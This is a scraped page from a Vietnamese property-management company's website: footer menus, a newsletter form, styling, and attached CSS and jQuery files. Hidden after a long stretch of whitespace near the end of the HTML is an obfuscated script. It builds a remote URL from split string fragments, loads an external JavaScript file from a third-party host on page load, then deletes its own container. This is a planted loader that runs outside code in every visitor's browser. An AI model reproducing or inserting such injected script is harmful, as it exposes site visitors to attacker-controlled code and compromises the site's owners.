<li class="item-1085"><a href="/thu-vien.html" >Thư viện</a></li><li class="item-1086"><a href="/tuyen-dung-1.html" >Tuyển dụng</a></li><li class="item-1087"><a href="/tai-lieu.html" >Tài liệu</a></li><li class="item-1088"><a href="/lien-he1.html" >Liên hệ</a></li><li class="item-1089"><a href="https://www.facebook.com/" target="_blank" ><img src="/images/fb.png" alt="Facebook" /><span class="image-title">Facebook</span> </a></li><li class="item-1090"><a href="/" ><img src="/images/in.png" alt="Instagram" /><span class="image-title">Instagram</span> </a></li><li class="item-1092"><a href="/" ><img src="/images/Flag_of_Vietnam.png" alt="Tiếng Việt" /><span class="image-title">Tiếng Việt</span> </a></li><li class="item-1093"><a href="/en" ><img src="/images/Flag_of_United_Kingdom.png" alt="Tiếng Anh" /><span class="image-title">Tiếng Anh</span> </a></li><li class="item-1091"><a href="https://www.youtube.com/channel/UCxet4UtMKUi1pTRpc6xRgdw" ><img src="/images/you.png" alt="Youtube" /><span class="image-title">Youtube</span> </a></li></ul>
		</div>    </div>						</div>					<div class="footer2_3">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>Liên kết nhanh</span></h2></div>				<div class="workshome-content">		
<ul class="menu level0">
<li class="item-991"><a href="/" > </a></li><li class="item-1010 deeper parent"><a href="/gioi-thieu-2.html" >Giới thiệu</a><ul class="level2"><li class="item-1151"><a href="/gioi-thieu-2/tin-global-home.html" >Tin Global Home</a></li><li class="item-1122"><a href="/gioi-thieu-2/tam-nhin.html" >Tầm nhìn</a></li><li class="item-1147"><a href="/gioi-thieu-2/su-menh.html" >Sứ mệnh</a></li><li class="item-1149"><a href="/gioi-thieu-2/phuong-cham-hoat-dong.html" >Phương châm hoạt động</a></li><li class="item-1162"><a href="/gioi-thieu-2/diem-khac-biet-cua-glonal-home.html" >Điểm khác biệt của Global Home</a></li><li class="item-1163"><a href="/gioi-thieu-2/so-do-to-chuc.html" >Sơ đồ tổ chức</a></li><li class="item-1164"><a href="/gioi-thieu-2/cac-goi-dich-vu-cua-global-home.html" >Các gói dịch vụ của Global Home</a></li><li class="item-1197"><a href="/gioi-thieu-2/hoat-dong-su-kien.html" >Hoạt Động &amp; Sự Kiện</a></li></ul></li><li class="item-1011 deeper parent"><a href="/tin-tuc-1.html" >Tin tức</a><ul class="level1"><li class="item-1166"><a href="/tin-tuc-1/tin-tuc-bat-dong-san.html" >Tin tức Bất Động Sản</a></li><li class="item-1167"><a href="/tin-tuc-1/tin-kinh-te-xa-hoi.html" >Tin kinh tế - xã hội</a></li><li class="item-1168"><a href="/tin-tuc-1/tin-tuc-su-kien.html" >Tin tức - sự kiện</a></li><li class="item-1169"><a href="/tin-tuc-1/van-ban-phap-luat.html" >Văn bản pháp luật</a></li></ul></li><li class="item-1006 deeper parent"><a href="/quan-ly-bat-dong-san.html" >Quản lý bất động sản</a><ul class="level1"><li class="item-1067"><a href="/quan-ly-bat-dong-san/quan-ly-toa-nha.html" >Quản lý tòa nhà</a></li><li class="item-1068"><a href="/quan-ly-bat-dong-san/quy-trinh-quan-ly-bat-dong-san.html" >Quy trình quản lý bất động sản</a></li><li class="item-1107"><a href="/quan-ly-bat-dong-san/nang-luc-quan-tri.html" >Năng lực quản trị</a></li><li class="item-1108"><a href="/quan-ly-bat-dong-san/cong-thong-tin-ket-noi-cu-dan.html" >Cổng thông tin kết nối cư dân</a></li><li class="item-1109"><a href="/quan-ly-bat-dong-san/quan-ly-cskh.html" >Quản lý &amp; CSKH</a></li><li class="item-1110"><a href="/quan-ly-bat-dong-san/quan-ly-can-ho-chung-cu.html" >Quản lý căn hộ chung cư</a></li></ul></li><li class="item-1004 deeper parent"><a href="/moi-gioi-bat-dong-san.html" >Môi giới bất động sản</a><ul class="level1"><li class="item-1111"><a href="/moi-gioi-bat-dong-san/van-phong-cho-thue.html" >Văn phòng cho thuê</a></li><li class="item-1112"><a href="/moi-gioi-bat-dong-san/can-ho-dich-vu.html" >Căn hộ dịch vụ</a></li><li class="item-1113"><a href="/moi-gioi-bat-dong-san/mua-ban-can-ho.html" >Mua bán căn hộ</a></li></ul></li><li class="item-1003 deeper parent"><a href="/dich-vu.html" >Dịch vụ</a><ul class="level1"><li class="item-1114"><a href="/dich-vu/tu-van-va-quan-ly-van-hanh.html" >Tư vấn và quản lý vận hành</a></li><li class="item-1116"><a href="/dich-vu/khai-thac-dich-vu-tien-ich.html" >Khai thác dịch vụ tiện ích</a></li><li class="item-1117"><a href="/dich-vu/dich-vu-quan-ly-ky-thuat.html" >Dịch vụ quản lý kỹ thuật</a></li><li class="item-1118"><a href="/dich-vu/van-hanh-bao-duong-pccc.html" >Vận hành, bảo dưỡng PCCC</a></li><li class="item-1158"><a href="/" >GHLAND.NET (Bất động sản thuê &amp; cho thuê)</a></li></ul></li><li class="item-1005 deeper parent"><a href="/du-an.html" >Dự án</a><ul class="level1"><li class="item-1119"><a href="/du-an/du-an-moi.html" >Dự án mới</a></li><li class="item-1120 deeper parent"><a href="/du-an/du-an-dang-thuc-hien.html" >Dự án đang thực hiện</a><ul class="level3"><li class="item-1175"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-tphcm.html" >KHU VỰC TPHCM</a></li><li class="item-1176"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-ha-noi.html" >KHU VỰC HÀ NỘI</a></li><li class="item-1177"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-dong-nai.html" >KHU VỰC ĐỒNG NAI</a></li><li class="item-1178"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-vung-tau.html" >KHU VỰC VŨNG TÀU</a></li></ul></li><li class="item-1121"><a href="/du-an/du-an-da-thuc-hien.html" >Dự án đã thực hiện</a></li></ul></li><li class="item-1076 current active"><a href="/dao-tao.html" >Đào tạo</a></li><li class="item-1100"><a href="/" ><img src="/images/search-128.png" alt="Tìm kiếm" /><span class="image-title">Tìm kiếm</span> </a></li></ul>
		</div>    </div>						</div>					<div class="footer2_4">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>Đăng ký nhận tin</span></h2></div>				<div class="workshome-content">		<div class="rsform">	<form method="post"  id="userForm" class="MinhThuanForm7" enctype="multipart/form-data" action="http://globalhome.vn/dao-tao.html"><h2>Đăng ký nhận tin</h2>

<!-- Do not remove this ID, it is used to identify the page so that the pagination script can work correctly -->
<fieldset class="formHorizontal formContainer" id="rsform_7_page_0">
<div class="formdes">Nhập email để nhận thông tin mới nhất từ CÔNG TY CỔ PHẦN QUẢN LÝ NHÀ TOÀN CẦU GLOBAL HOME</div>
	<div class="rsform-block rsform-block-email">
		<div class="formControlLabel">Email<strong class="formRequired">(*)</strong></div>
		<div class="formControls">
		<div class="formBody"><input data-required="YES" type="text" value="" size="70"  name="form[email]" id="email"  class="rsform-input-box"/><span class="formValidation"><span id="component47" class="formNoError">Trường bắt buộc</span></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
	<div class="rsform-block rsform-block-guingay">
		<div class="formControlLabel">Gửi</div>
		<div class="formControls">
		<div class="formBody"><input type="button" value="Gửi" name="form[guingay]" id="guingay"  class="rsform-button" /><span class="formValidation"></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
</fieldset>
<input type="hidden" name="form[formId]" value="7"/></form></div>		</div>    </div>			<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1101"><a href="/" target="_blank" ><img src="/images/fb.png" alt="fb" /><span class="image-title">fb</span> </a></li><li class="item-1102"><a href="/" target="_blank" ><img src="/images/in.png" alt="Twitter" /><span class="image-title">Twitter</span> </a></li><li class="item-1103"><a href="/" target="_blank" ><img src="/images/you.png" alt="Youtube" /><span class="image-title">Youtube</span> </a></li><li class="item-1104"><a href="/" target="_blank" ><img src="/images/insta.png" alt="Instagram" /><span class="image-title">Instagram</span> </a></li><li class="item-1105"><a href="/" target="_blank" ><img src="/images/gg_pls.png" alt="ggplus" /><span class="image-title">ggplus</span> </a></li><li class="item-1106"><a href="/" target="_blank" ><img src="/images/skype-512.png" alt="skype" /><span class="image-title">skype</span> </a></li></ul>
		</div>    </div>						</div>				</div>			</div>			<div class="footer3">				<div class="main2">							<div class="ja-workshome ">						<div class="workshome-content">		

<div class="custom"  >
	<p style="
    font-family: 'Roboto Condensed', Helvetica,Arial,sans-serif;
    font-size: 120%;
"><a href="https://websitere.vn/thiet-ke-website-bid4.html">Thiết kế web </a>bởi <a href="https://websitere.vn/thiet-ke-website-bid4.html">WebSiteRe.Vn</a></p></div>
		</div>    </div>					</div>			</div>		</div>	</div></div><div class="debug">
			<div class="ja-workshome ">						<div class="workshome-content">		

<div class="custom"  >
	<div id="back-to-top" class="medium--hide small--hide">
<div class="back-circle">
<div class="circle">&nbsp;</div>
<div class="circle">&nbsp;</div>
<div class="circle">&nbsp;</div>
<div class="circle">&nbsp;</div>
</div>
<a href="javascript:void(0)"><svg class="svg-inline--fa fa-angle-double-up fa-w-10" aria-hidden="true" data-prefix="fa" data-icon="angle-double-up" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M177 255.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 351.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 425.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1zm-34-192L7 199.7c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l96.4-96.4 96.4 96.4c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9l-136-136c-9.2-9.4-24.4-9.4-33.8 0z"></path></svg><!-- <i class="fa fa-angle-double-up" aria-hidden="true"></i> --></a></div>
<p>
<style scoped="scoped" type="text/css"><!--
@keyframes spin1 {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@-webkit-keyframes spin2 {
	0% {
		-webkit-transform: rotate(72deg);
		transform: rotate(72deg);
	}
	100% {
		-webkit-transform: rotate(-288deg);
		transform: rotate(-288deg);
	}
}
@keyframes spin2 {
	0% {
		-webkit-transform: rotate(72deg);
		transform: rotate(72deg);
	}
	100% {
		-webkit-transform: rotate(-288deg);
		transform: rotate(-288deg);
	}
}
@-webkit-keyframes spin3 {
	0% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
	100% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
}
@keyframes spin3 {
	0% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
	100% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
}
@-webkit-keyframes spin4 {
	0% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
	100% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
}
@keyframes spin4 {
	0% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
	100% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
}
#back-to-top .back-circle {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 80px;
	height: 80px;
	margin: 0 auto;
	-webkit-transform: translate3D(-50%, -50%, 0);
	-moz-transform: translate3D(-50%, -50%, 0);
	-ms-transform: translate3D(-50%, -50%, 0);
	-o-transform: translate3D(-50%, -50%, 0);
	transform: translate3D(-50%, -50%, 0);
}
#back-to-top .back-circle .circle {
	position: absolute;
	box-sizing: border-box;
	width: 100%;
	height: 100%;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	border: 1px solid transparent;
	border-radius: 92% 110% 132% 88%;
}
#back-to-top .back-circle .circle:nth-child(1) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin1 6s linear infinite;
	animation: spin1 6s linear infinite;
	border-color: #15406B;
}
#back-to-top .back-circle .circle:nth-child(2) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin2 6s linear infinite;
	animation: spin2 6s linear infinite;
	border-color: #15406B;
}
#back-to-top .back-circle .circle:nth-child(3) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin3 6s linear infinite;
	animation: spin3 6s linear infinite;
	border-color: #15406B;
}
#back-to-top .back-circle .circle:nth-child(4) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin4 6s linear infinite;
	animation: spin4 6s linear infinite;
	border-color: #15406B;
}
#back-to-top {
	position: fixed;
	bottom: 40px;
	right: 40px;
	text-align: center;
	line-height: 40px;
	width: 60px;
	height: 60px;
	color: #15406B;
	cursor: pointer;
        display:none;
}
#back-to-top .back-circle {
	height: 50px;
	width: 50px;
}
#back-to-top a {
	display: block;
	line-height: 60px;
        height:100%;
	color: #15406B;
}
.svg-inline--fa.fa-w-10 {
	margin-top: 15px;
	width: 15px;
	height: 24px;
}
--></style>
</p></div>
		</div>    </div>	</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "t";u = u + "y";u = u + "po.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div><noscript id="deferred-styles">	<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css"></noscript><script>	var loadDeferredStyles = function() {	var addStylesNode = document.getElementById("deferred-styles");	var replacement = document.createElement("div");	replacement.setAttribute("id", "extra_css");	replacement.innerHTML = addStylesNode.textContent;	document.body.appendChild(replacement)	addStylesNode.parentElement.removeChild(addStylesNode);	};	var raf = requestAnimationFrame || mozRequestAnimationFrame ||	webkitRequestAnimationFrame || msRequestAnimationFrame;	if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });	else window.addEventListener('load', loadDeferredStyles);</script><div id="extra_js">	<script defer="defer" type="text/javascript" src="/templates/ja_social/css/codejava.js"></script></div></body></html>

--- FILE ---
content_type: text/css
request_url: http://globalhome.vn/templates/ja_social/css/owl.theme.css
body_size: 954
content:
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/

.owl-theme .owl-controls{
	margin-top: 10px;
	text-align: center;
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{
	color: #FFF;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
	min-height: 150px;
	background: url(AjaxLoader.gif) no-repeat center center
}
/* add edit */
.owl-theme .owl-controls .owl-buttons div {color: #FFF;display: inline-block;zoom: 1;margin: 5px;padding: 3px 10px;font-size: 12px;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;background: #869791;filter: Alpha(Opacity=50);opacity: 0.5;}
.owl-theme .owl-controls .owl-buttons .owl-prev:before {
    font-family: FontAwesome;
    content: "\f053";
    font-size: 25px;
    color: white;
    position: absolute;
    top: 8px;
    left: 10px;
}
.owl-theme .owl-controls .owl-buttons .owl-next:before {
    font-family: FontAwesome;
    content: "\f053";
    font-size: 25px;
    color: white;
    position: absolute;
    top: 7px;
    left: 10px;
    transform: rotate(180deg);
}
.owl-theme .owl-controls .owl-buttons .owl-prev {width: 40px;height: 40px;border-radius: 0px; margin: 0px;padding: 0px;position: absolute;left: 0;top: 40%;border-top-right-radius: 8px;border-bottom-right-radius: 8px;margin-left: 3px;}
.owl-theme .owl-controls .owl-buttons .owl-next {width: 40px;height: 40px;border-radius: 0px;margin: 0px;padding: 0px;position: absolute;right: 0;top: 40%;border-top-left-radius: 8px;border-bottom-left-radius: 8px;margin-right: 3px;}

--- FILE ---
content_type: text/css
request_url: http://globalhome.vn/templates/responsive/responsive.css
body_size: 1851
content:
/* Ipad */
@media screen and (max-width: 1024px){
	/* Ở chế độ màn hình này, reset các thành phần bị quy định chiều ngang là px, ví dụ .main {width:950px;} */
	body .main{width:100%;}
	body .main2{width:100%;}
}
/* Điện thoại: mobile cũ :  @media screen and (max-width: 768px){ */
@media screen and (max-width: 640px){
	#ja-cottrai{padding:0%;width:100%;float:none;}
	#ja-cotphai{padding:0%;width:100%;float:none;}
	#ja-cotgiua{width:100%;float:none;}
	#ja-cottrai,#ja-cotphai{display:none;}
	.browse-view .product{
		display: block;
		padding: 0%;
		width: 100%;
	}
	.browse-view .browseProductImage{
		width:auto;
	}
	.itemListView .catItemImageBlock{
		margin: 0%;
		width: 100%;
		margin-bottom: 10px;
	}
	.itemListView .catItemTitle {
		width: 100%;
		float:none;
		text-align:center;
	}
	.itemListView .catItemReadMore{
		width:100%;
		float:none;
	}
	.itemListView .catItemImageBlock img{
		width:auto;
		margin: auto;
		display: block;
	}
	.header-imageproduct {
		display: block;
		width: 100%;
		float: none;
		padding: 0%;
		border: 1px solid #ddd;
		background: white;
	}
	.header-descproduct {
		display: block;
		width: 100%;
		float: none;
		margin-top: 10px;
	}
	#ja-cotgiua img{max-width:100%;}
	.bvcungmuc #k2ModuleRelated .k2ItemImageleft {
		width: 30%;
		float: left;
		margin-right: 5%;
	}
	.bvcungmuc #k2ModuleRelated h3 {
		width: 65%;
		float: right;
	}
	#ja-menungang,#Mod326{display:none;}
	.mobile_menu{display:table;position:relative;width:100%;}
	.mobile_menu >div{display:table-cell;width:50%;}
	.mobile_menu .tieude{padding:10px;text-align:center;background:#36b1d5;color:white;font-weight:bold;font-size:120%;cursor:pointer;}
	.mobile_menu .nentat{position:fixed;z-index:999;background:rgba(0, 0, 0, 0.6);left:0%;top:0%;width:100%;height:100%;cursor:pointer;}
	.mobile_menu .noidung{position:fixed;z-index:1000;width:70%;left:-70%;top:0%;height:100%;background:white;overflow-y:scroll;overflow-x:hidden;}
	.mobile_menu .noidung,.mobile_menu .nentat{
		-webkit-transition: all 0.5s ease-in-out;
		-moz-transition: all 0.5s ease-in-out;
		-o-transition: all 0.5s ease-in-out;
		transition: all 0.5s ease-in-out;
	}
	.mobile_menu .noidung >ul{padding:10px;}
	.mobile_menu .noidung >ul>li{margin-bottom:10px;}
	.mobile_menu .noidung >ul ul{margin-left:20px;}
	.mobile_menu .noidung li{list-style-type:none;}
	.mobile_menu .noidung li a{padding:5px;display:block;color: #005175;}
	.mobile_menu .noidung >ul>li>a{font-weight:bold;}
	.mobile_menu .nentat{display:none;}
	.mobile_menu .noidung.mnmb{left:0%;}
	.mobile_menu .nentat.mnmb{display:block;}
	.td3,.sd3{font-size:0%!important;width:0px!important;}
	span.cart-images img{width:100%;margin-right:0px;}
	.mobile_menu i{padding-right:10px;}
	.itemFullText td,.itemFullText tr,.itemFullText table,.product-thongtin-mota td,.product-thongtin-mota tr,.product-thongtin-mota table{display:block;width:100%!important;}
	.cart-view .cart-images{display:none;}
	.td4 {
		width: 18%;
	}
	.td6 {
		width: 29%;
	}
	.coupon{width:70%;}
	.childcontent{position:relative;display:block;width:100%;}
	
	.header1 > .main2 > div{
    width: 100%!important;
    display: block;
}
.header1 .level0 li:last-child{
    border-right: none;
}
.header1_2{display: none!important;}
.header2_2{display: none!important;}
.browse-view .row{display: block;}
.header2_1 img {
    width: 200px;
    height: auto;
}
.header1 .workshome-content > .level0 > li{
    width: 49%;
    box-sizing: border-box;
    height: auto;
    vertical-align: middle;
    text-align: center;
}
.nivo-caption{display: none!important;}
.fixed{display: none;}
.slideshow2 > .main2 > div{
    width: 100%;
    display: block;
}
.nivo-gallery-block img{
    height: 50px;
}
.slideshow2_2 iframe{
    height: 200px;
}
.extra2 .multitabb h2{
    line-height: 30px;
    height: 85px;
    vertical-align: middle;
}
.extra2 .level0 li{
    width: 100%!important;
}
.footer1 .itemContainer{
    width: 100%;
}
.footer1 .itemContainer .catItemImageBlock img{
    width: 100%;
}
.footer2 > .main2 > div{
    width: 100%;
    display: block;
    margin-bottom: 20px;
}
.footer2_4 .rsform .formHorizontal .rsform-block-email {
    width: 85%!important;
    float: left;
}
.mobile_menu >div{
    display: inline-block;
    width: auto;
    position: absolute;
}
.mobile_0{
    top: -140px;
    left: 20px;
}
.mobile_1{
    top: -140px;
    right: 20px;
}
.mobile_menu i{
    padding-right: 0;
    color: #1230C1;
    font-size: 250%;
}
.mobile_1 img{display: none;}
.mobile_menu .tieude{background: none!important;}
.slideshow0{
    height: 120px;
}
.mobile_0 .mnmb > ul > li:last-child{display: none;}
.ttlh, .formlh{width: 100%;}
#ja-cotgiua{width: 100%!important;}
.itemListView .catItemImageBlock img{
    height: auto;
    width: 100%;}
.bodytt #ja-cotphai .catItemImageBlock{
    height: auto;
}
.extra2 .level0 li span{font-size:140%;bottom: 10px;}
.footer0 .level0 li{
    margin: 0 auto;
    text-align: center;
    width: 100%;
}

}

--- FILE ---
content_type: application/javascript
request_url: http://globalhome.vn/templates/responsive/responsive.js
body_size: 590
content:
jQuery(document).ready(function($){
	// Quy định các menu có trên web
	var ten = [];
	var menu = [];
	ten[0] = '';
	menu[0] = $('#ja-menungang');
	ten[1] = '';
	menu[1] = $('.header1_2');
	// Tạo html menu
	var htmlmenu = '';
	var icon = '';
	for(i=0;i<menu.length;i++){
		if(i==0){
			icon = '<i class="fa fa-bars"></i>';
		}
		if(i==1){
			icon = '<i class="fa fa-list-ul"></i>';
		}
		htmlmenu = htmlmenu + '<div class="mobile_' + i + '"><div class="tieude">' + icon + ten[i] + '</div><div class="noidung"><ul>' + menu[i].find('.level0').html() + '</ul></div></div>';
	}
	htmlmenu = '<div class="mobile_menu">' + htmlmenu + '<div class="nentat"></div></div>';
	$('#ja-menungang').after(htmlmenu);
	// Sự kiện click menu
	$('.mobile_menu .nentat').click(function(){
		$('.mnmb').removeClass('mnmb');
	});
	$('.mobile_menu .tieude').click(function(){
		$(this).next().addClass('mnmb');
		$('.nentat').addClass('mnmb');
	});
	if( jQuery('#ja-menungang').css('background-color') == 'rgba(0, 0, 0, 0)' ){
		$('.mobile_menu .tieude').css('background-color', menu[0].find('#ja-megamenu').css('background-color') );
	}
	else{
		$('.mobile_menu .tieude').css('background-color', menu[0].css('background-color') );
	}
});

--- FILE ---
content_type: application/javascript
request_url: http://globalhome.vn/templates/ja_social/css/codejava.js
body_size: 4341
content:
/*
// Marquee scroll, đọc các thuộc tính tại : https://github.com/aamirafridi/jQuery.Marquee
(function(jQuery){jQuery.fn.marquee=function(options){return this.each(function(){var o=jQuery.extend({},jQuery.fn.marquee.defaults,options),jQuerythis=jQuery(this),jQuerymarqueeWrapper,containerWidth,animationCss,verticalDir,elWidth,loopCount=3,playState='animation-play-state',css3AnimationIsSupported=false,_prefixedEvent=function(element,type,callback){var pfx=["webkit","moz","MS","o",""];for(var p=0;p<pfx.length;p++){if(!pfx[p])type=type.toLowerCase();element.addEventListener(pfx[p]+type,callback,false);}},_objToString=function(obj){var tabjson=[];for(var p in obj){if(obj.hasOwnProperty(p)){tabjson.push(p+':'+obj[p]);}}
tabjson.push();return'{'+tabjson.join(',')+'}';},_startAnimationWithDelay=function(){jQuerythis.timer=setTimeout(animate,o.delayBeforeStart);},methods={pause:function(){if(css3AnimationIsSupported&&o.allowCss3Support){jQuerymarqueeWrapper.css(playState,'paused');}else{if(jQuery.fn.pause){jQuerymarqueeWrapper.pause();}}
jQuerythis.data('runningStatus','paused');jQuerythis.trigger('paused');},resume:function(){if(css3AnimationIsSupported&&o.allowCss3Support){jQuerymarqueeWrapper.css(playState,'running');}else{if(jQuery.fn.resume){jQuerymarqueeWrapper.resume();}}
jQuerythis.data('runningStatus','resumed');jQuerythis.trigger('resumed');},toggle:function(){methods[jQuerythis.data('runningStatus')=='resumed'?'pause':'resume']();},destroy:function(){clearTimeout(jQuerythis.timer);jQuerythis.find("*").addBack().unbind();jQuerythis.html(jQuerythis.find('.js-marquee:first').html());}};if(typeof options==='string'){if(jQuery.isFunction(methods[options])){if(!jQuerymarqueeWrapper){jQuerymarqueeWrapper=jQuerythis.find('.js-marquee-wrapper');}
if(jQuerythis.data('css3AnimationIsSupported')===true){css3AnimationIsSupported=true;}
methods[options]();}
return;}
var dataAttributes={},attr;jQuery.each(o,function(key,value){attr=jQuerythis.attr('data-'+key);if(typeof attr!=='undefined'){switch(attr){case'true':attr=true;break;case'false':attr=false;break;}
o[key]=attr;}});if(o.speed){o.duration=parseInt(jQuerythis.width(),10)/o.speed*1000;}
verticalDir=o.direction=='up'||o.direction=='down';o.gap=o.duplicated?parseInt(o.gap):0;jQuerythis.wrapInner('<div class="js-marquee"></div>');var jQueryel=jQuerythis.find('.js-marquee').css({'margin-right':o.gap,'float':'left'});if(o.duplicated){jQueryel.clone(true).appendTo(jQuerythis);}
jQuerythis.wrapInner('<div style="width:10000px;" class="js-marquee-wrapper"></div>');jQuerythis.css({'overflow':'hidden','width':'100%'});jQuerymarqueeWrapper=jQuerythis.find('.js-marquee-wrapper');if(verticalDir){var containerHeight=jQuerythis.height();jQuerymarqueeWrapper.removeAttr('style');jQuerythis.height(containerHeight);jQuerythis.find('.js-marquee').css({'float':'none','margin-bottom':o.gap,'margin-right':0});if(o.duplicated)jQuerythis.find('.js-marquee:last').css({'margin-bottom':0});var elHeight=jQuerythis.find('.js-marquee:first').height()+o.gap;if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration;o.duration=(parseInt(elHeight,10)/parseInt(containerHeight,10))*o.duration;}else{o.duration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration;}}else{elWidth=jQuerythis.find('.js-marquee:first').width()+o.gap;containerWidth=jQuerythis.width();if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration;o.duration=(parseInt(elWidth,10)/parseInt(containerWidth,10))*o.duration;}else{o.duration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration;}}
if(o.duplicated){o.duration=o.duration/2;}
if(o.allowCss3Support){var
elm=document.body||document.createElement('div'),animationName='marqueeAnimation-'+Math.floor(Math.random()*10000000),domPrefixes='Webkit Moz O ms Khtml'.split(' '),animationString='animation',animationCss3Str='',keyframeString='';if(elm.style.animation!==undefined){keyframeString='@keyframes '+animationName+' ';css3AnimationIsSupported=true;}
if(css3AnimationIsSupported===false){for(var i=0;i<domPrefixes.length;i++){if(elm.style[domPrefixes[i]+'AnimationName']!==undefined){var prefix='-'+domPrefixes[i].toLowerCase()+'-';animationString=prefix+animationString;playState=prefix+playState;keyframeString='@'+prefix+'keyframes '+animationName+' ';css3AnimationIsSupported=true;break;}}}
if(css3AnimationIsSupported){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s infinite '+o.css3easing;jQuerythis.data('css3AnimationIsSupported',true);}}
var _rePositionVertically=function(){jQuerymarqueeWrapper.css('transform','translateY('+(o.direction=='up'?containerHeight+'px':'-'+elHeight+'px')+')');},_rePositionHorizontally=function(){jQuerymarqueeWrapper.css('transform','translateX('+(o.direction=='left'?containerWidth+'px':'-'+elWidth+'px')+')');};if(o.duplicated){if(verticalDir){if(o.startVisible){jQuerymarqueeWrapper.css('transform','translateY(0)');}else{jQuerymarqueeWrapper.css('transform','translateY('+(o.direction=='up'?containerHeight+'px':'-'+((elHeight*2)-o.gap)+'px')+')');}}else{if(o.startVisible){jQuerymarqueeWrapper.css('transform','translateX(0)');}else{jQuerymarqueeWrapper.css('transform','translateX('+(o.direction=='left'?containerWidth+'px':'-'+((elWidth*2)-o.gap)+'px')+')');}}
if(!o.startVisible){loopCount=1;}}else if(o.startVisible){loopCount=2;}else{if(verticalDir){_rePositionVertically();}else{_rePositionHorizontally();}}
